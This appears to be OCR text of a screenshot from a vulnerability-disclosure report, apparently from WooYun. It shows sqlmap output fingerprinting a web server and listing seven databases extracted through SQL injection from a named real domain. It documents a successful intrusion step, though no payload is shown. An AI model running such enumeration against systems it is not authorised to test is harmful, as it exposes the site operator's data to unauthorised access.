 C:\WINDOWS\system32\CMD.exe
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0
[19:57:41] [INFO] fetching database names
[19:57:41] [INFO] the SQL query used returns 7 entries
[19:57:41] [INFO] starting 7 threads
[19:57:41] [INFO] resumed: information_schema
[19:57:41] [INFO] resumed: cb
[19:57:41] [INFO] resumed: logs
[19:57:41] [INFO] resumed: mysql
[19:57:41] [INFO] resumed: performance_schema
[19:57:41] [INFO] resumed: test
[19:57:41] [INFO] resumed: vip
available databases [7]:
[*] cb
[*] information_schema
[*] logs
[*] mysql
[*] performance_schema
[*] test
[*] vip
[19:57:41] [INFO] fetched data logged to text files under 'E:\sqlmap\output\jf.z
tgame.com'
www.wooyun.org
[*] shutting down at 19:57:41